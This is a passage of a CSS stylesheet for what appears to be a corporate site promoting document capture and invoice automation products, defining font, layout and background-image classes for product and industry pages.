    font-size: 13.91px;
    font-weight: 400;
    line-height: 19.1px;
    color: #000000;
}

.text-category-des {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.inefficiency {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 400;
    line-height: 62px;
    text-align: center;
    color: #000000;
}

.inefficiency-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 400;
    line-height: 26.9px;
    text-align: center;
    color: #000000;
}

.inefficiency-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.08px;
    font-weight: 400;
    line-height: 16.6px;
    text-align: center;
    color: #000000;
}

.operation-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 400;
    line-height: 29px;
    color: #000000;
}

.process-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 15px;
    font-weight: 500;
    line-height: 20px;
    color: #000000;
}

.operation-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 15px;
    font-weight: 500;
    line-height: 20px;
    color: #000000;
}

.step-improvement {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 60px;
    color: #000000;
}

.improvement-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.08px;
    font-weight: 500;
    line-height: 16.6px;
    color: #000000;
}

.timeline-acadian-btn {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.64px;
    font-weight: 500;
    line-height: 24.9px;
    color: #000000;
}

.w-10 {
    width: 10px !important;
}

.quiz-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 37px;
    font-size: 2.3125rem;
    line-height: 44px;
    color: #000000;
    text-align: center;
}

.bg-purple {
    background-color: #7e65a1;
}

.quiz-img-container {
    width: 116px;
    height: 116px;
    background-color: white;
    border-radius: 50%;
}

.pt-30 {
    padding-top: 30px;
}

.bg-light-green {
    background-color: #9aba59;
}

.bg-light-red {
    background-color: #c05250;
}

.timeLine-card-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.62px;
    font-weight: 500;
    line-height: 16.3px;
    color: #000000;
}

.timeLine-card-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.21px;
    font-weight: 500;
    line-height: 24.4px;
    color: #000000;
}

.timeLine-card-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14.33px;
    font-weight: 500;
    color: #000000;
}

.common-question {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    /* line-height: 62; */
    color: #000000;
}

.common-question-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 700;
    line-height: 29px;
    color: #000000;
}

.common-question-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 29px;
    color: #000000;
}

.process-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
}

.timeline-operation {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 300;
    line-height: 33px;
    color: #000000;
}

.process-analysis {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 46px;
    text-align: center;
    color: #000000;
}

.process-task {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    text-align: center;
    color: #000000;
}

.process-task-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.process-card-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14.33px;
    font-weight: 500;
    line-height: 23.23px;
    color: #000000 !important;
}

.process-card-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.21px;
    font-weight: 500;
    line-height: 24.44px;
    color: #000000;
}

.process-card-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.63px;
    font-weight: 500;
    line-height: 16.29px;
    color: #000000;
}

.process-intelligence {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 60px;
    color: #000000;
}

.pricess-desc2 {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.08px;
    font-weight: 400;
    line-height: 16.6px;
    color: #000000;
}

.process-acadian-btn {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 24.91px;
    color: #000000;
}

.process-acadian-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.08px;
    font-weight: 400;
    line-height: 16.6px;
    color: #000000;
}

.process-analysis {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 46px;
    text-align: center;
    color: #000000 !important;
}
/* css end */
/* legal css start */


.legal-hero-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}

.legal-hero-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
}

.legal-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}

.legal-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 300;
    line-height: 62px;
    color: #000000;
}

.legal-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
}

.legal-analysis {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 46px;
    text-align: center;
    color: #000000;
}

.legal-task {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    text-align: center;
    color: #000000 !important;
}

.legal-task-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.legal-card-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.63px;
    font-weight: 500;
    line-height: 16.29px;
    color: #000000;
}

.legal-card-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.21px;
    font-weight: 500;
    line-height: auto !important;
    color: #000000;
}

.legal-card-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14.33px;
    font-weight: 500;
    line-height: 23.23px;
    color: #000000 !important;
}

.Legal-document {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    text-align: center;
    color: #000000;
}

.Legal-document-task {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 26.9px;
    text-align: center;
    color: #000000;
}

.Legal-document-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.08px;
    font-weight: 400;
    line-height: 16.6px;
    text-align: center;
    color: #000000;
}

.bg-Krigsman-img {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.05) 0%, rgba(0, 0, 0, 0.8) 74.07%), url("../images/Case Studies Krigsman Partners.png");
    background-size: cover;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    width: 100%;
}

.Krigsman-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 24px;
    font-weight: 400;
    line-height: 34px;
    color: #000000;
}

.share-analysis {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 24px;
    font-weight: 400;
    line-height: 34px;
    color: #000000;
}

.Krigsman-btn {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    text-align: center;
    color: #000000;
}
/* legal css end */

/* flexicapture css start */
.border-5-white {
    border: 5px solid white !important;
}

.invoice-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}

.invoice-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
}

.invoice-tab1-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}

.invoice-tab1-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
}

.invoice-processing {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
}

.invoice-processing-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    text-align: center;
    color: #000000;
}

.invoice-processing-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.increasingly-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 43.9px;
    text-align: center;
    color: #000000;
}

.increasingly-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 21.08px;
    font-weight: 400;
    line-height: 26.6px;
    /* text-align: center; */
    color: #000000;
}

.p-36 {
    padding: 36px;
}

.increasingly-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16.83px;
    font-weight: 500;
    line-height: 27.27px;
    color: #000000 !important;
}

.increasingly-para-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    text-align: center;
    color: #000000;
}

.increasingly-para-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    text-align: center;
    color: #000000;
}

.increasingly-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26.08px;
    font-weight: 500;
    line-height: 28.69px;
    color: #000000;
}

.increasingly-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.91px;
    font-weight: 400;
    line-height: 19.13px;
    color: #000000;
}

.Invoice-automation {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
}

.Invoice-automation-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    text-align: center;
    color: #000000;
}

.Invoice-automation-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.Customer-payments {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 44px;
    font-weight: 400;
    line-height: 55px;
    color: #000000;
}

.bg-Rectangle-170-img {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 61%, rgba(0, 0, 0, 0.8) 100%), url("../images/Rectangle 170.png");
    background-size: cover;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.Rectangle-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 24px;
    font-weight: 400;
    line-height: 34px;
    text-align: left;
    color: white;
}

.Rectangle-btn {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    text-align: center;
    color: #000000 !important;
}

.flexinvoice-card-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.63px;
    font-weight: 500;
    line-height: 16.29px;
    color: #000000;
}

.flexinvoice-card-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.21px;
    font-weight: 500;
    line-height: 30.26px;
    color: #000000;
}

.flexinvoice-card-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14.33px;
    font-weight: 500;
    line-height: 23.23px;
    color: #000000 !important;
}

.automated-Invoice {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    text-align: left;
    color: #000000;
}

.automated-Invoice-question {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 700;
    line-height: 29px;
    text-align: left;
    color: #000000;
}

.automated-Invoice-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 29px;
    text-align: left;
    color: #000000;
}

.Efficiency-invoice-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
}

.Efficiency-invoice-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #000000;
}

.Efficiency-invoice-btn {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 19.83px;
    font-weight: 500;
    line-height: 27.26px;
    color: #000000;
}
/* css end */

/* flexCapture css start */
.flex-capture-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}

.flex-capture-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
}

.finereader-engine-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
}

.finereader-engine-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 300;
    line-height: 22px;
    color: #000000;
}

.flexi-tab1-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}

.flexi-tab1-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
}

.flexi-cloud {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 60px;
    color: #000000;
}

.flexi-cloud-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12px;
    font-weight: 400;
    line-height: 16.6px;
    color: #000000;
}

.flexi-cloud-accordion-btn {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 24.91px;
    color: #000000;
}

.flexi-cloud-accordion-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.08px;
    font-weight: 400;
    line-height: 16.6px;
    color: #000000;
}

.business-automation {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
}

.business-automation2 {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    text-align: center;
    color: #000000;
}

.business-automation-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    text-align: center;
    color: #000000;
}

.business-automation-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.DHL-payments {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 44px;
    font-weight: 400;
    line-height: 55px;
    color: #000000;
}

.bg-DHLBG-img {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 61%, rgba(0, 0, 0, 0.8) 100%), url("../images/DHLBG.png");
    background-size: cover;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.DHLBG-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 24px;
    font-weight: 400;
    line-height: 34px;
}

.Flexicapture-para-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    text-align: center;
    color: #000000;
}

.Flexicapture-para-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    text-align: center;
    color: #000000;
}

.product-availability-accordion-btn {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 24.91px;
    color: #000000;
}

.product-availability-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 24.91px;
    text-align: left;
    color: #000000;
}

.product-availability-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12px;
    font-weight: 400;
    line-height: 16.6px;
    text-align: left;
    color: #000000;
}

.integrated-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    text-align: center;
    color: #000000;
}

.image-overlay2 {
    position: relative;
    display: inline-block;
}

.first-img {
    display: block;
    width: 100%; /* Ensures responsiveness */
}

.second-img-logo {
    position: absolute;
    top: 32%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.p-42 {
    padding: 42px;
}

.integrated-card-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.23px;
    font-weight: 500;
    line-height: 24.46px;
    text-align: left;
    color: #000000;
}

.integrated-card-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14.33px;
    font-weight: 500;
    line-height: 23.23px;
    text-align: left;
    color: #000000 !important;
}

.report-card-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.63px;
    font-weight: 500;
    line-height: 16.29px;
    color: #000000;
}

.report-card-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.21px;
    font-weight: 500;
    line-height: 30.26px;
    color: #000000;
}

.report-card-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14.33px;
    font-weight: 500;
    line-height: 23.23px;
    color: #000000 !important;
}

.Cloud-availability2 {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
}

.Cloud-availability2-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    text-align: center;
    color: #000000;
}

.Cloud-availability2-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.FlexiCapture-operation {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 33px;
    text-align: left;
    color: #000000;
}

.FlexiCapture-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 29px;
    color: #000000;
}

.FlexiCapture-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    color: #000000;
}

.IDP-issue {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}

.IDP-issue-question {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 700;
    line-height: 29px;
    color: #000000;
}

.IDP-issue-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 29px;
    color: #000000;
}
/* css end */

/* vantage css start */

.vantage-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    text-align: left;
    color: #000000;
}

.vantage-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    text-align: left;
    color: #000000;
}

.request-demo {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    text-align: center;
    color: white !important;
}

.processing-smarter {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}
/* .processing-smarter-desc{
    font-family: Noto Sans SC , sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
} */
.vantage-IDP {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
}

.processing-smarter-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    text-align: center !important;
    color: #000000;
}

.processing-smarter-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.bg-rantage {
    background-image: url("../images/bg-rantage.png");
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    width: 100%;
}

.vantage-card-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 11.86px;
    font-weight: 400;
    line-height: 16.3px;
    color: #000000;
}

.vantage-card-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.23px;
    font-weight: 500;
    line-height: 24.46px;
    color: #000000;
}

.vantage-card-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 11.86px;
    font-weight: 400;
    line-height: 16.3px;
    color: #000000 !important;
}

.vantage-para-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}

.vantage-para-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    text-align: center;
    color: #000000;
}

.upload-document {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26.08px;
    font-weight: 500;
    line-height: 28.69px;
    color: #000000;
}

.upload-document-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.91px;
    font-weight: 400;
    line-height: 19.13px;
    color: #000000;
}

.vantage-empower {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    text-align: center;
    color: #000000;
}

.vantage-empower-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 24.91px;
    color: #000000;
}

.vantage-empower-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.08px;
    font-weight: 400;
    line-height: 16.6px;
    text-align: center;
    color: #000000;
}

.vantage-increasingly {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 43.9px;
    text-align: center;
    color: #000000;
}

.vantage-increasingly-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 21.08px;
    font-weight: 400;
    line-height: 26.6px;
    text-align: center;
    color: #000000;
}

.vantage-text-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 29px;
    color: #000000;
}

.w-10 {
    width: 10px;
}

.vantage-text-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    color: #000000;
}

.vantage-IDP-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}

.vantage-IDP-question {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 700;
    line-height: 29px;
    color: #000000;
}

.vantage-IDP-question-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 29px;
    color: #000000;
}

.vantage-tab2-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}

.vantage-tab2-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
}

.accelerate-automation {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 60px;
    color: #000000;
}

.accelerate-automation-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.08px;
    font-weight: 400;
    line-height: 16.6px;
    color: #000000;
}

.vantage-acadian-btn {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 24.91px;
    color: #000000;
}

.vantage-acadian-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.08px;
    font-weight: 400;
    line-height: 16.6px;
    color: #000000;
}

.vantage-process-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 29px;
    color: #000000;
}

.vantage-process-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.52px;
    font-weight: 400;
    line-height: 18.57px;
    color: #000000;
}

.vantage-process-id {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 20.41px;
    font-weight: 500;
    line-height: 26.95px;
    color: #000000;
}

.vantage-process-id-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.52px;
    font-weight: 400;
    line-height: 18.57px;
    color: #000000;
}

.vantage-Checklist-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 11.86px;
    font-weight: 400;
    line-height: 16.3px;
    color: #000000;
}

.vantage-Checklist-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.23px;
    font-weight: 500;
    line-height: 24.46px;
    color: #000000;
}

.checklist-card-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 11.86px;
    font-weight: 400;
    line-height: 16.3px;
    color: #000000 !important;
}

.footer-link {
    position: absolute;
    bottom: 20px;
}
/* vantage css end */

/* insurance css start */

.bg-insurance-img {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 61%, rgba(0, 0, 0, 0.8) 100%), url("../images/insurance5.png");
    background-size: cover;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-about-us-img {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.05) 0%, rgba(0, 0, 0, 0.8) 74.07%), url("../images/bg-about-us-images.png");
    background-size: cover;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    width: 100%;
}

.bg-govern-img {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 61%, rgba(0, 0, 0, 0.8) 100%), url("../images/govern02.png");
    background-size: cover;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    width: 100%;
}

/* insurance css end */
/* financial css start */
.bg-financial-img {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 61%, rgba(0, 0, 0, 0.8) 100%), url("../images/bg-financial.png");
    background-size: cover;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    width: 100%;
}

/* end */

/* enterprise css start */

.bg-enterprise-img {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.05) 0%, rgba(0, 0, 0, 0.8) 74.07%), url("../images/bg-enterprise.png");
    background-size: cover;
    background-repeat: no-repeat;
    background-size: cover;
    /* background-position: center; */
    height: 100%;
    width: 100%;
}

/* end css */

/* education css start */

.bg-education-img {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.05) 0%, rgba(0, 0, 0, 0.8) 74.07%), url("../images/bg-education.png");
    background-size: cover;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    width: 100%;
}


/* css end */

.bg-boarding-img {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.05) 0%, rgba(0, 0, 0, 0.8) 74.07%), url("../images/bg-boarding.png");
    background-size: cover;
    background-repeat: no-repeat;
    background-size: cover;
    /* background-position: center; */
    height: 100%;
    width: 100%;
    position: relative;
}

.aligin-img-text {
    text-wrap: nowrap;
    left: 50%;
    transform: translate(-50%, 50%);
}

.bg-bpo-img {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.05) 0%, rgba(0, 0, 0, 0.8) 74.07%), url("../images/bg-pbo.png");
    background-size: cover;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    width: 100%;
    position: relative;
}

.bg-ipa-img {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.05) 0%, rgba(0, 0, 0, 0.8) 74.07%), url("../images/bg-ipa.png");
    background-size: cover;
    background-repeat: no-repeat;
    background-size: cover;
    /* background-position: center; */
    height: 100%;
    width: 100%;
    /* position: relative; */
}

.payable-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
}

.pay-radio {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 56px;
    font-weight: 400;
    line-height: 55px;
    color: #ed1c24;
}

.payable-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 53.12px;
    color: #000000;
}

.automation-solution {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 53.12px;
    text-align: center;
    color: #000000;
}

.bg-payable-img {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.05) 0%, rgba(0, 0, 0, 0.8) 74.07%), url("../images/bg-payable.png");
    background-size: cover;
    background-repeat: no-repeat;
    background-size: cover;
    /* background-position: center; */
    height: 100%;
    width: 100%;
    position: relative;
}

.companies-place {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #000000;
}

.business-lists > li::before {
    position: absolute;
    top: .25rem;
    left: 0;
    display: block;
    content: "";
    border: 1px solid #ff2038;
    border-radius: 50%;
    width: 11px;
    height: 11px;
}

.blockquote::before {
    content: open-quote;
    font-size: 2rem;
    /* color: #ff2038; */
    position: absolute;
    top: 0;
    left: 0;
}


.blockquote-footer {
    margin-top: 20px;
    color: #333;
    font-weight: bold;
}

.h-line-red {
    position: relative;
    top: 40px;
}

/* CSS */

.invoice-hero {
    height: 100%;
}

.bg-bluish-gray {
    background-color: #8593a9;
}

.overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; /* Ensures the overlay covers the entire mobile-capture image */
    height: 100%;
    object-fit: cover; /* Ensures the overlay scales properly */
}

.bg-hyper-img {
